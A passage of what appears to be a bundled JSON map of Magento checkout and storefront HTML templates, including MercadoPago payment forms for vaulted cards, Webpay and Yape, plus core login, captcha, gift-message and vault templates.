Pago\n * @license     See LICENSE for license details.\n */\n-->\n<div class=\"payment-method form-mercadopago\" css=\"_active: isActive()\" data-bind=\"attr: {id: 'payment_form_' + getCode() + '_cc_id_' + getId()}\">\n    <div class=\"payment-method-title field choice\">\n        <input type=\"radio\"\n               name=\"payment[method]\"\n               class=\"radio mp-spacing-right\"\n               data-bind=\"\n                    attr: {'id': getId()},\n                    value: getId(),\n                    click: selectPaymentMethod,\n                    checked: isChecked,\n                    visible: isRadioButtonVisible()\"></input>\n        <label class=\"label\" data-bind=\"attr: {'for': getId()}\">\n            <img data-bind=\"attr: {\n            'src': getIcons(getCardType()).url,\n            'alt': getIcons(getCardType()).title\n            }\" class=\"payment-icon\">\n            <span text=\"getMaskedCard()\"></span>\n        </label>\n    </div>\n\n    <div class=\"payment-method-content\">\n\n        <each args=\"getRegion('messages')\" render=\"\"></each>\n        <form class=\"form\" id=\"co-payment-form-mp-vault\" method=\"post\" afterRender=\"initFormElement\">\n            <render args=\"vaultForm\"></render>\n        </form>\n        <div class=\"payment-method-billing-address\">\n            <each args=\"data: $parent.getRegion(getBillingAddressFormName()), as: '$item'\">\n                <render args=\"$item.getTemplate()\"></render>\n            </each>\n        </div>\n        <div class=\"checkout-agreements-block\">\n            <!-- ko foreach: $parent.getRegion('before-place-order') -->\n            <!-- ko template: getTemplate() --><!-- /ko -->\n            <!--/ko-->\n        </div>\n        <div class=\"actions-toolbar\">\n            <div class=\"primary\">\n                <button class=\"action primary checkout\"\n                        type=\"submit\"\n                        data-bind=\"\n                            click: beforePlaceOrder,\n                            attr: {title: $t('Place Order')},\n                            enable: isButtonActive()\n                        \"\n                    disabled>\n                    <span translate=\"'Place Order'\"></span>\n                </button>\n            </div>\n        </div>\n    </div>\n</div>\n","MercadoPago_AdbPayment/template/payment/webpay-form.html":"<!--\n/**\n * Copyright \u00a9 MercadoPago. All rights reserved.\n *\n * @author      Mercado Pago\n * @license     See LICENSE for license details.\n */\n-->\n<!-- ko if: DocumentIdentificationCapture() -->\n<fieldset data-bind=\"attr: {class: 'fieldset payment items', id: 'payment_form_payer_persona' + getCode()}\">\n    <div class=\"field mercadopago-input-group payer-document-type document-type\">\n        <div class=\"control\">\n            <select class=\"select select-payer-document-type\" name=\"payment[payer_document_type]\"\n                    data-bind=\"\n                        attr: {\n                            autocomplete: 'off',\n                            id: getCode() + '_payer_document_type',\n                            'data-container': getCode() + '-payer-document-type',\n                            'data-validate': JSON.stringify({required:true})\n                        },\n                        enable: isActive($parents),\n                        options: mpPayerOptionsTypes(),\n                        optionsValue: 'id',\n                        optionsText: 'name',\n                        optionsCaption: $t('Document Type'),\n                        value: mpPayerType\">\n            </select>\n            <label data-bind=\"attr: {for: getCode() + '_payer_document_type'}\" class=\"label\">\n                <span><!-- ko i18n: 'Document Type' --><!-- /ko --></span>\n            </label>\n        </div>\n    </div>\n    <div class=\"field mercadopago-input-group holder document-identification document-number\">\n        <div class=\"control\">\n            <input type=\"text\" name=\"payment[payer_document_identification]\" class=\"input-text\"\n                    data-bind=\"attr: {\n                                    autocomplete: 'taxvat',\n                                    id: getCode() + '_document_identification',\n                                    title: $t('Document number'),\n                                    placeholder: $t('Document number'),\n                                    'data-container': getCode() + '-document-identification',\n                                    'data-validate': JSON.stringify(getValidationForDocument())\n                                },\n                                enable: isActive($parents),\n                                value: mpPayerDocument,\n                                valueUpdate: 'keyup' \"></input>\n            <label data-bind=\"attr: {for: getCode() + '_document_identification'}\" class=\"label\">\n                <span><!-- ko i18n: 'Document number'--><!-- /ko --></span>\n            </label>\n        </div>\n    </div>\n</fieldset>\n<!-- /ko -->\n<fieldset data-bind=\"attr: {class: 'fieldset payment items', id: 'payment_form_payer_' + getCode()}\">\n    <div class=\"field-to-pay\"  data-bind=\"css: { _hidden:isPlaceOrderActionAllowed() }\">\n        <p class=\"not-editable-title\"><!-- ko i18n: 'Waiting...'--><!-- /ko --></p>\n    </div>\n    <div class=\"field-to-pay\"  data-bind=\"css: { _hidden:!isPlaceOrderActionAllowed() }\">\n        <div class=\"field mercadopago-input-group financial-institutions\">\n            <div class=\"control\">\n                <select class=\"select select-financial-institutions\" name=\"payment[financial_institutions]\"\n                        data-bind=\"\n                            attr: {\n                                autocomplete: 'off',\n                                id: getCode() + '_financial_institutions',\n                                'data-container': getCode() + '-financial-institutions',\n                                'data-validate': JSON.stringify({required:true})\n                            },\n                            enable: isActive($parents),\n                            options: getSelectFinancialInstitutions(),\n                            optionsValue: 'id',\n                            optionsText: 'description',\n                            optionsCaption: $t('Financial Institution'),\n                            value: financialInstitution\">\n                </select>\n                <label data-bind=\"attr: {for: getCode() + '_financial_institutions'}\" class=\"label\">\n                    <span><!-- ko i18n: 'Financial Institution' --><!-- /ko --></span>\n                </label>\n            </div>\n        </div>\n        <!-- ko if: getInstructionCheckoutWebpay() || getExpiration() -->\n        <dl class=\"items check payable\">\n            <!-- ko if: getExpiration() -->\n            <dt class=\"title\"><!-- ko i18n: 'Due date' --><!-- /ko --></dt>\n            <dd class=\"content\">\n                <address class=\"mercadopagowebpay due address\" data-bind=\"html: getExpiration()\"></address>\n            </dd>\n            <!-- /ko -->\n            <dt class=\"title\"><!-- ko i18n: 'Instruction' --><!-- /ko --></dt>\n            <dd class=\"content\">\n                <address class=\"mercadopagowebpay instruction address\" data-bind=\"html: getInstructionCheckoutWebpay()\"></address>\n            </dd>\n        </dl>\n        <!-- /ko -->\n    </div>\n</fieldset>\n","MercadoPago_AdbPayment/template/payment/webpay.html":"<!--\n/**\n * Copyright \u00a9 MercadoPago. All rights reserved.\n *\n * @author      Mercado Pago\n * @license     See LICENSE for license details.\n */\n-->\n<div class=\"payment-method form-mercadopago\" css=\"_active: isActive()\" data-bind=\"attr: {id: 'payment_form_' + getCode()}\">\n    <div class=\"payment-method-title field choice\">\n        <input type=\"radio\"\n               name=\"payment[method]\"\n               class=\"radio mp-spacing-right\"\n               attr=\"id: getCode()\"\n               ko-value=\"getCode()\"\n               ko-checked=\"isChecked\"\n               click=\"selectPaymentMethod\"\n               visible=\"isRadioButtonVisible()\"></input>\n        <label attr=\"for: getCode()\" class=\"label\">\n            <span class=\"payment-method-label\">\n                <span class=\"payment-method-label-icon\">\n                    <img data-bind=\"attr: {\n                        'src': getLogo().url,\n                        'width': getLogo().width,\n                        'height': getLogo().height\n                        }\">\n                </span>\n                <span class=\"payment-method-label-title\" data-bind=\"text: getTitle()\"></span>\n            </span>\n        </label>\n    </div>\n    <div class=\"payment-method-content\">\n        <each args=\"getRegion('messages')\" render=\"\"></each>\n        <form class=\"form\" id=\"co-payment-form-mp-webpay\" method=\"post\" afterRender=\"initFormElement\">\n            <render args=\"webpayForm\"></render>\n        </form>\n        <div class=\"payment-method-billing-address\">\n            <!-- ko foreach: $parent.getRegion(getBillingAddressFormName()) -->\n            <!-- ko template: getTemplate() --><!-- /ko -->\n            <!--/ko-->\n        </div>\n        <div class=\"checkout-agreements-block\">\n            <each args=\"$parent.getRegion('before-place-order')\" render=\"\"></each>\n        </div>\n        <div class=\"actions-toolbar\">\n            <div class=\"primary mp-flex-baseline\">\n                <p class=\"mp-mr-20\">\n                    <!-- ko i18n: 'By continuing, you agree to our '--><!-- /ko -->\n                    <a data-bind=\"attr: {href: getFingerprint(), title: $t('link')}\" target=\"_blank\">\n                        <!-- ko i18n: 'Terms and Conditions.'--><!-- /ko -->\n                    </a>\n                </p>\n                <button class=\"action primary checkout\"\n                        type=\"submit\"\n                        click=\"beforePlaceOrder\"\n                        css=\"disabled: !isPlaceOrderActionAllowed()\"\n                        attr=\"title: $t('Place Order')\"\n                >\n                    <span translate=\"'Place Order'\"></span>\n                </button>\n            </div>\n        </div>\n    </div>\n</div>\n","MercadoPago_AdbPayment/template/payment/yape-form.html":"<!--\n/**\n * Copyright \u00a9 MercadoPago. All rights reserved.\n *\n * @author      Mercado Pago\n * @license     See LICENSE for license details.\n */\n-->\n\n<fieldset data-bind=\"attr: {class: 'fieldset payment items', id: 'payment_form_payer_' + getCode()}\">\n    <div>\n        <p class=\"yape-title\"><!-- ko i18n: 'Pay with Yape in a few minutes'--><!-- /ko --></p>\n        <p class=\"yape-subtitle\"><!-- ko i18n: 'Fill out the following details and confirm your purchase.'--><!-- /ko --></p>\n    </div>\n    <div class=\"yape-form\">\n        <div class=\"phone-area\">\n            <label for=\"yape-phone\"><!-- ko i18n: 'Cell phone linked to Yape'--><!-- /ko --></label>\n            <input type=\"text\" id=\"yape-phone\" name=\"yape-phone\" data-bind=\"attr:{placeholder: $t('E.g.: 872 123 432')}, value: mpYapePhone\" maxlength=\"9\"/>\n            <p class=\"yape-error\" id=\"yape-phone-empty\"><img data-bind=\"attr: {\n                'src': getErrorIcon().url,\n\n                }\"><!-- ko i18n: 'Fill out this field.'--><!-- /ko --> </p>\n            <p class=\"yape-error\" id=\"yape-phone-incomplete\" ><img data-bind=\"attr: {\n                'src': getErrorIcon().url,\n\n                }\"><!-- ko i18n: 'Enter the entire number.'--><!-- /ko --></p>\n            <p class=\"yape-error\" id=\"yape-phone-incorrect\" ><img data-bind=\"attr: {\n                'src': getErrorIcon().url,\n\n                }\"><!-- ko i18n: 'Enter only numbers.'--><!-- /ko --></p>\n        </div>\n        <div class=\"otp-area\">\n            <div class=\"yape-code-inputs\">\n\n                <label for=\"yape-otp\"><!-- ko i18n: 'Approval Code'--><!-- /ko --></label>\n                <div class=\"otp-tooltip\">\n\n                    <div class=\"otp-input-row\" id=\"yape-otp-inputs\">\n                        <input type=\"number\" pattern=\"\\d*\" >\n                        <input type=\"number\" pattern=\"\\d*\" >\n                        <input type=\"number\" class=\"otp-middle\" pattern=\"\\d*\" >\n                        <input type=\"number\" pattern=\"\\d*\" >\n                        <input type=\"number\" pattern=\"\\d*\" >\n                        <input type=\"number\" pattern=\"\\d*\" >\n                    </div>\n                    <div class=\"tooltip-area\">\n                        <span class=\"help-tooltip\">\n                            <a href=\"#\" class=\"tooltip-toggle\"></a>\n                            <div class=\"tooltip-content\"><!-- ko i18n: 'The code is available in the Yape app menu.'--><!-- /ko --></div>\n                        </span>\n                    </div>\n                </div>\n\n                <input type=\"hidden\" name=\"yape-otp\" data-bind=\"value: mpYapeOtp\">\n                <p id=\"yape-code-empty\" class=\"yape-error\"><img data-bind=\"attr: {\n                    'src': getErrorIcon().url,\n\n                    }\"><!-- ko i18n: 'Fill out this field.'--><!-- /ko --> </p>\n                <p id=\"yape-code-incomplete\" class=\"yape-error\"><img data-bind=\"attr: {\n                    'src': getErrorIcon().url,\n\n                    }\"><!-- ko i18n: 'Enter the entire number.'--><!-- /ko --></p>\n                <p id=\"yape-code-incorrect\" class=\"yape-error\"><img data-bind=\"attr: {\n                    'src': getErrorIcon().url,\n\n                    }\"><!-- ko i18n: 'Enter only numbers.'--><!-- /ko --></p>\n                </div>\n        </div>\n\n    </div>\n    <div class=\"message message-info info yape-info\">\n        <span class=\"icon-info\"></span>\n        <div>\n            <span>\n                <!-- ko i18n: 'Verify in Yape that the option \\\"Compras por internet\\\" is activated and that the daily limit is enough.'--><!-- /ko -->\n            </span>\n        </div>\n    </div>\n</fieldset>\n","MercadoPago_AdbPayment/template/payment/yape.html":"<!--\n/**\n * Copyright \u00a9 MercadoPago. All rights reserved.\n *\n * @author      Mercado Pago\n * @license     See LICENSE for license details.\n */\n-->\n<div class=\"payment-method form-mercadopago\" css=\"_active: isActive()\" data-bind=\"attr: {id: 'payment_form_' + getCode()}\">\n    <div class=\"payment-method-title field choice\">\n        <input type=\"radio\"\n               name=\"payment[method]\"\n               class=\"radio mp-spacing-right\"\n               attr=\"id: getCode()\"\n               ko-value=\"getCode()\"\n               ko-checked=\"isChecked\"\n               click=\"selectPaymentMethod\"\n               visible=\"isRadioButtonVisible()\"></input>\n        <label attr=\"for: getCode()\" class=\"label\">\n            <span class=\"payment-method-label\">\n                <span class=\"payment-method-label-icon yape-image\">\n                    <img data-bind=\"attr: {\n                        'src': getLogo().url,\n                        'width': getLogo().width,\n                        'height': getLogo().height\n                        }\">\n                </span>\n                <span class=\"payment-method-label-title\" data-bind=\"text: getTitle()\"></span>\n            </span>\n        </label>\n    </div>\n    <div class=\"payment-method-content\">\n        <each args=\"getRegion('messages')\" render=\"\"></each>\n        <form class=\"form mp-form\" id=\"co-payment-form-mp-card\" method=\"post\" afterRender=\"initFormElement\">\n            <render args=\"yapeForm\"></render>\n        </form>\n        <div class=\"payment-method-billing-address\">\n            <!-- ko foreach: $parent.getRegion(getBillingAddressFormName()) -->\n            <!-- ko template: getTemplate() --><!-- /ko -->\n            <!--/ko-->\n        </div>\n        <div class=\"checkout-agreements-block\">\n            <each args=\"$parent.getRegion('before-place-order')\" render=\"\"></each>\n        </div>\n        <div class=\"actions-toolbar\">\n            <div class=\"primary mp-flex-baseline yape\">\n                <p class=\"mp-mr-20\">\n                    <!-- ko i18n: 'By continuing, you agree to our '--><!-- /ko -->\n                    <a data-bind=\"attr: {href: getFingerprint(), title: $t('link')}\" target=\"_blank\">\n                        <!-- ko i18n: 'Terms and Conditions.'--><!-- /ko -->\n                    </a>\n                </p>\n                <button class=\"action primary checkout\"\n                        type=\"submit\"\n                        click=\"beforePlaceOrder\"\n                        css=\"disabled: !isPlaceOrderActionAllowed()\"\n                        attr=\"title: $t('Place Order')\"\n                >\n                    <span translate=\"'Place Order'\"></span>\n                </button>\n            </div>\n        </div>\n    </div>\n</div>\n","Magento_Captcha/template/checkout/captcha.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<input name=\"captcha_form_id\" type=\"hidden\" data-bind=\"value: formId,  attr: {'data-scope': dataScope}\" />\n<!-- ko if: (isRequired() && getIsVisible())-->\n<div class=\"field captcha required\" data-bind=\"blockLoader: getIsLoading()\">\n    <label data-bind=\"attr: {for: 'captcha_' + formId}\" class=\"label\"><span data-bind=\"i18n: 'Please type the letters and numbers below'\"></span></label>\n    <div class=\"control captcha\">\n        <input name=\"captcha_string\" type=\"text\" class=\"input-text required-entry\" data-bind=\"value: captchaValue(), attr: {id: 'captcha_' + formId, 'data-scope': dataScope}\" autocomplete=\"off\"/>\n        <div class=\"nested\">\n            <div class=\"field captcha no-label\">\n                <div class=\"control captcha-image\">\n                    <img data-bind=\"attr: {\n                                        alt: $t('Please type the letters and numbers below'),\n                                        title: $t('Please type the letters and numbers below'),\n                                        height: imageHeight(),\n                                        src: getImageSource(),\n                                        }\"\n                         class=\"captcha-img\"/>\n                    <button type=\"button\" class=\"action reload captcha-reload\" data-bind=\"attr: {title: $t('Reload captcha')}, click: refresh\">\n                        <span data-bind=\"i18n: 'Reload captcha'\"></span>\n                    </button>\n                </div>\n            </div>\n            <!-- ko if: isCaseSensitive()-->\n            <div class=\"captcha-note note\" data-bind=\"i18n: 'Attention: Captcha is case sensitive.'\"></div>\n            <!-- /ko -->\n        </div>\n    </div>\n</div>\n<!-- /ko -->\n","Magento_Customer/template/authentication-popup.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n -->\n\n<div class=\"block-authentication\"\n     data-bind=\"afterRender: setModalElement, blockLoader: isLoading\"\n     style=\"display: none\">\n    <div class=\"block block-new-customer\"\n         data-bind=\"attr: {'data-label': $t('or')}\">\n        <div class=\"block-title\">\n            <strong id=\"block-new-customer-heading\"\n                    role=\"heading\"\n                    aria-level=\"2\"\n                    data-bind=\"i18n: 'Checkout as a new customer'\"></strong>\n        </div>\n        <div class=\"block-content\" aria-labelledby=\"block-new-customer-heading\">\n            <p data-bind=\"i18n: 'Creating an account has many benefits:'\"></p>\n            <ul>\n                <li data-bind=\"i18n: 'See order and shipping status'\"></li>\n                <li data-bind=\"i18n: 'Track order history'\"></li>\n                <li data-bind=\"i18n: 'Check out faster'\"></li>\n            </ul>\n            <div class=\"actions-toolbar\">\n                <div class=\"primary\">\n                    <a class=\"action action-register primary\" data-bind=\"attr: {href: registerUrl}\">\n                        <span data-bind=\"i18n: 'Create an Account'\"></span>\n                    </a>\n                </div>\n            </div>\n        </div>\n    </div>\n\n    <div class=\"block block-customer-login\"\n         data-bind=\"attr: {'data-label': $t('or')}\">\n        <div class=\"block-title\">\n            <strong id=\"block-customer-login-heading\"\n                    role=\"heading\"\n                    aria-level=\"2\"\n                    data-bind=\"i18n: 'Checkout using your account'\"></strong>\n        </div>\n        <!-- ko foreach: getRegion('messages') -->\n        <!-- ko template: getTemplate() --><!-- /ko -->\n        <!--/ko-->\n        <!-- ko foreach: getRegion('before') -->\n        <!-- ko template: getTemplate() --><!-- /ko -->\n        <!-- /ko -->\n        <div class=\"block-content\" aria-labelledby=\"block-customer-login-heading\">\n            <form class=\"form form-login\"\n                  method=\"post\"\n                  data-bind=\"event: {submit: login }\"\n                  id=\"login-form\">\n                <div class=\"fieldset login\" data-bind=\"attr: {'data-hasrequired': $t('* Required Fields')}\">\n                    <div class=\"field email required\">\n                        <label class=\"label\" for=\"customer-email\"><span data-bind=\"i18n: 'Email Address'\"></span></label>\n                        <div class=\"control\">\n                            <input name=\"username\"\n                                   id=\"customer-email\"\n                                   type=\"email\"\n                                   class=\"input-text\"\n                                   data-mage-init='{\"mage/trim-input\":{}}'\n                                   data-bind=\"attr: {autocomplete: autocomplete}\"\n                                   data-validate=\"{required:true, 'validate-email':true}\">\n                        </div>\n                    </div>\n                    <div class=\"field password required\">\n                        <label for=\"pass\" class=\"label\"><span data-bind=\"i18n: 'Password'\"></span></label>\n                        <div class=\"control\">\n                            <input name=\"password\"\n                                   type=\"password\"\n                                   class=\"input-text\"\n                                   id=\"pass\"\n                                   data-bind=\"attr: {autocomplete: autocomplete}\"\n                                   data-validate=\"{required:true}\">\n                        </div>\n                    </div>\n                    <!-- ko foreach: getRegion('additional-login-form-fields') -->\n                    <!-- ko template: getTemplate() --><!-- /ko -->\n                    <!-- /ko -->\n                    <div class=\"actions-toolbar\">\n                        <input name=\"context\" type=\"hidden\" value=\"checkout\" />\n                        <div class=\"primary\">\n                            <button type=\"submit\" class=\"action action-login secondary\" name=\"send\" id=\"send2\">\n                                <span data-bind=\"i18n: 'Sign In'\"></span>\n                            </button>\n                        </div>\n                        <div class=\"secondary\">\n                            <a class=\"action\" data-bind=\"attr: {href: forgotPasswordUrl}\">\n                                <span data-bind=\"i18n: 'Forgot Your Password?'\"></span>\n                            </a>\n                        </div>\n                    </div>\n                </div>\n            </form>\n        </div>\n    </div>\n</div>\n","Magento_Customer/template/show-password.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n -->\n\n<input type=\"checkbox\" name=\"show-password\" data-bind=\"attr: {title : $t('Show Password')}\" id=\"show-password\" class=\"checkbox\" data-role=\"show-password\" ko-checked=\"isPasswordVisible\">\n<label for=\"show-password\" class=\"label\"><span translate=\"'Show Password'\"></span></label>\n","Magento_Theme/templates/breadcrumbs.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<ul class=\"items\">\n<% _.each(breadcrumbs, function(crumb) { %>\n    <li class=\"item <%- crumb.name %>\">\n        <% if (crumb.link) { %>\n        <a href=\"<%= crumb.link %>\" title=\"<%- crumb.title %>\"><%- crumb.label %></a>\n        <% } else if (crumb.last) { %>\n        <strong><%= crumb.label %></strong>\n        <% } else { %>\n        <%= crumb.label %>\n        <% } %>\n    </li>\n<% }); %>\n</ul>\n","Magento_Wishlist/template/product/addtowishlist-button.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<button if=\"isAllowed()\"\n        attr=\"'data-post': getDataPost($row()),\n               title: getLabel()\"\n        class=\"action towishlist\"\n        data-action=\"add-to-wishlist\">\n        <span translate=\"getLabel()\"></span>\n</button>\n","Magento_ConfigurableProduct/template/product/minimal_price.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<span class=\"price-container\" css=\"getAdjustmentCssClasses($row())\">\n    <ifnot args=\"hasSpecialPrice($row())\">\n        <if args=\"useLinkForAsLowAs\">\n            <a attr=\"href: $row().url\"\n               class=\"minimal-price-link\"\n               html=\"getMinimalPriceUnsanitizedHtml($row())\"></a>\n        </if>\n\n        <ifnot args=\"useLinkForAsLowAs\">\n            <span class=\"price-wrapper price-including-tax\">\n                      <span class=\"minimal-price-link\"\n                            html=\"getMinimalPriceUnsanitizedHtml($row())\"></span>\n            </span>\n        </ifnot>\n\n        <each args=\"data: getAdjustments(), as: '$adj'\">\n            <render args=\"$adj.getBody()\"></render>\n        </each>\n    </ifnot>\n</span>\n","Magento_Shipping/template/checkout/shipping/shipping-policy.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<div class=\"shipping-policy-block field-tooltip\"\n     data-bind=\"visible: config.isEnabled\">\n    <span class=\"field-tooltip-action\"\n          tabindex=\"0\"\n          data-toggle=\"dropdown\"\n          data-bind=\"mageInit: {'dropdown':{'activeClass': '_active'}}\">\n        <!-- ko i18n: 'See our Shipping Policy' --><!-- /ko -->\n    </span>\n    <div class=\"field-tooltip-content\"\n         data-target=\"dropdown\">\n        <span data-bind=\"html: config.shippingPolicyContent\"></span>\n    </div>\n</div>\n","Magento_Vault/template/payment/form.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<div class=\"payment-method\" css=\"'_active': (getId() === isChecked())\">\n    <div class=\"payment-method-title field choice\">\n        <input type=\"radio\"\n               name=\"payment[method]\"\n               class=\"radio\"\n               data-bind=\"\n                    attr: {'id': getId()},\n                    value: getId(),\n                    click: selectPaymentMethod,\n                    checked: isChecked,\n                    visible: isRadioButtonVisible()\"/>\n        <label class=\"label\" data-bind=\"attr: {'for': getId()}\">\n            <img data-bind=\"attr: {\n            'src': getIcons(getCardType()).url,\n            'width': getIcons(getCardType()).width,\n            'height': getIcons(getCardType()).height,\n            'alt': getIcons(getCardType()).title\n            }\" class=\"payment-icon\">\n            <span translate=\"'ending'\"></span>\n            <span text=\"getMaskedCard()\"></span>\n            (\n            <span translate=\"'expires'\"></span>:\n            <span text=\"getExpirationDate()\"></span>\n            )\n        </label>\n    </div>\n\n    <div class=\"payment-method-content\">\n        <each args=\"getRegion('messages')\" render=\"\"></each>\n        <div class=\"payment-method-billing-address\">\n            <each args=\"data: $parent.getRegion(getBillingAddressFormName()), as: '$item'\">\n                <render args=\"$item.getTemplate()\"></render>\n            </each>\n        </div>\n        <div class=\"checkout-agreements-block\">\n            <!-- ko foreach: $parent.getRegion('before-place-order') -->\n            <!-- ko template: getTemplate() --><!-- /ko -->\n            <!--/ko-->\n        </div>\n        <div class=\"actions-toolbar\">\n            <div class=\"primary\">\n                <button class=\"action primary checkout\"\n                        type=\"submit\"\n                        data-bind=\"\n                            click: placeOrder,\n                            attr: {title: $t('Place Order')},\n                            enable: isButtonActive()\n                        \"\n                    disabled>\n                    <span translate=\"'Place Order'\"></span>\n                </button>\n            </div>\n        </div>\n    </div>\n</div>\n","Magento_GiftMessage/template/gift-message-form.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<!-- ko if: isActive() -->\n<div class=\"gift-message\">\n    <div class=\"gift-options-title\">\n        <span data-bind=\"i18n: 'Gift Message (optional)'\"></span>\n    </div>\n    <div class=\"gift-options-content\">\n        <fieldset class=\"fieldset\">\n            <div class=\"field field-to\">\n                <label data-bind=\"attr: {for: 'gift-message-whole-to-' + index }\" class=\"label\">\n                    <span data-bind=\"i18n: 'To:'\"></span>\n                </label>\n                <div class=\"control\">\n                    <input type=\"text\"\n                           class=\"input-text\"\n                           data-bind=\"value: getObservable('recipient'), attr: { id: 'gift-message-whole-to-' + index }\">\n                </div>\n            </div>\n\n            <div class=\"field field-from\">\n                <label data-bind=\"attr: {for: 'gift-message-whole-from-' + index }\" class=\"label\">\n                    <span data-bind=\"i18n: 'From:'\"></span>\n                </label>\n                <div class=\"control\">\n                    <input type=\"text\"\n                           class=\"input-text\"\n                           data-bind=\"value: getObservable('sender'), attr: { id: 'gift-message-whole-from-' + index }\">\n                </div>\n            </div>\n            <div class=\"field text\">\n                <label data-bind=\"attr: {for: 'gift-message-whole-message-' + index }\" class=\"label\">\n                    <span data-bind=\"i18n: 'Message:'\"></span>\n                </label>\n                <div class=\"control\">\n                    <textarea class=\"input-text\"\n                              rows=\"5\" cols=\"10\"\n                              data-bind=\"value: getObservable('message'), attr: { id: 'gift-message-whole-message-' + index }\"></textarea>\n                </div>\n            </div>\n        </fieldset>\n    </div>\n</div>\n<!-- /ko -->\n<div class=\"actions-toolbar\">\n    <div class=\"secondary\">\n        <button type=\"submit\" class=\"action secondary action-update\" data-bind=\"\n                    attr: {title: $t('Update')},\n                    click: $data.submitOptions.bind($data)\">\n            <span data-bind=\"i18n: 'Update'\"></span>\n        </button>\n        <button class=\"action action-cancel\" data-bind=\"\n                    attr: {title: $t('Cancel')},\n                    click: $data.hideFormBlock.bind($data)\">\n            <span data-bind=\"i18n: 'Cancel'\"></span>\n        </button>\n    </div>\n</div>\n","Magento_GiftMessage/template/gift-message-item-level.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n -->\n<!-- ko if: isActive() || hasActiveOptions() -->\n<button class=\"action action-gift\"\n        data-bind=\"\n            click: $data.toggleFormBlockVisibility.bind($data),\n            css: {_active: formBlockVisibility() || resultBlockVisibility()}\n        \">\n    <span data-bind=\"i18n: 'Gift options'\"></span>\n</button>\n<div class=\"gift-content\" data-bind=\"css: {_active: formBlockVisibility() || resultBlockVisibility()}\"> <!-- add class \"active\" to display the content -->\n    <!-- ko ifnot: resultBlockVisibility() -->\n        <div class=\"gift-options\">\n            <!-- ko foreach: getRegion('additionalOptions') -->\n                <!-- ko template: getTemplate() --><!-- /ko -->\n            <!-- /ko -->\n            <!-- ko template: formTemplate --><!--/ko-->\n        </div>\n    <!-- /ko -->\n    <!-- ko if: resultBlockVisibility() -->\n        <div class=\"gift-summary\">\n            <!-- ko foreach: getRegion('additionalOptions') -->\n                <!--ko template: appliedTemplate --><!-- /ko -->\n            <!-- /ko -->\n\n            <!-- ko if: getObservable('message') -->\n                <div class=\"gift-message-summary\">\n                    <span data-bind=\"i18n: 'Message' + ':'\"></span>\n                    <!-- ko text: getObservable('message') --><!-- /ko -->\n                </div>\n            <!-- /ko -->\n\n            <div class=\"actions-toolbar\">\n                <div class=\"secondary\">\n                    <button type=\"submit\" class=\"action action-edit\" data-bind=\"\n                            click: $data.editOptions.bind($data),\n                            attr: {title: $t('Edit')}\">\n                        <span data-bind=\"i18n: 'Edit'\"></span>\n                    </button>\n                    <button class=\"action action-delete\" data-bind=\"\n                            click: $data.deleteOptions.bind($data),\n                            attr: {title: $t('Delete')}\">\n                        <span data-bind=\"i18n: 'Delete'\"></span>\n                    </button>\n                </div>\n            </div>\n        </div>\n    <!-- /ko -->\n</div>\n<!-- /ko -->\n","Magento_GiftMessage/template/gift-message.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<!-- ko if: isActive() || hasActiveOptions() -->\n<div class=\"cart-gift-item\">\n    <div class=\"gift-item-block block\"\n         data-collapsible=\"true\"\n         data-bind=\"css: {_active: formBlockVisibility() || resultBlockVisibility()}\">\n        <div class=\"title\" data-role=\"title\" data-bind=\"click: $data.toggleFormBlockVisibility.bind($data)\">\n            <span data-bind=\"i18n: 'Gift options'\"></span>\n        </div>\n        <div class=\"content\" data-role=\"content\" data-bind=\"visible: formBlockVisibility() || resultBlockVisibility()\">\n            <!-- ko ifnot: resultBlockVisibility() -->\n            <div class=\"gift-options\">\n                <!-- ko foreach: getRegion('additionalOptions') -->\n                    <!-- ko template: getTemplate() --><!-- /ko -->\n                <!-- /ko -->\n                <!-- ko template: formTemplate --><!--/ko-->\n            </div>\n            <!-- /ko -->\n            <div class=\"gift-summary\">\n                <!-- ko if: resultBlockVisibility() -->\n                    <!-- ko foreach: getRegion('additionalOptions') -->\n                         <!--ko template: appliedTemplate --><!-- /ko -->\n                    <!-- /ko -->\n\n                    <!-- ko if: getObservable('message') -->\n                        <div class=\"gift-message-summary\">\n                            <span data-bind=\"i18n: 'Message:'\"></span>\n                            <!-- ko text: getObservable('message') --><!-- /ko -->\n                        </div>\n                    <!-- /ko -->\n                    <div class=\"actions-toolbar\">\n                        <div class=\"secondary\">\n                            <button type=\"submit\"\n                                    class=\"action action-edit\"\n                                    data-bind=\"attr: {title: $t('Edit')}, click: $data.editOptions.bind($data)\">\n                                <span data-bind=\"i18n: 'Edit'\"></span>\n                            </button>\n                            <button class=\"action action-delete\"\n                                    data-bind=\"attr: {title: $t('Delete')}, click: $data.deleteOptions.bind($data)\">\n                                <span data-bind=\"i18n: 'Delete'\"></span>\n                            </button>\n                        </div>\n                    </div>\n                <!-- /ko -->\n            </div>\n        </div>\n    </div>\n</div>\n<!-- /ko -->\n","Magento_ReCaptchaFrontendUi/template/reCaptcha.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n -->\n\n<div data-bind=\"{\n    attr: {\n        'id': getReCaptchaId() + '-wrapper'\n    },\n    'afterRender': renderReCaptcha()\n}\">\n    <div class=\"g-recaptcha\"></div>\n    <!-- ko if: (!getIsInvisibleRecaptcha()) -->\n    <div class=\"field\">\n        <div class=\"control\">\n            <input type=\"checkbox\"\n                   value=\"\"\n                   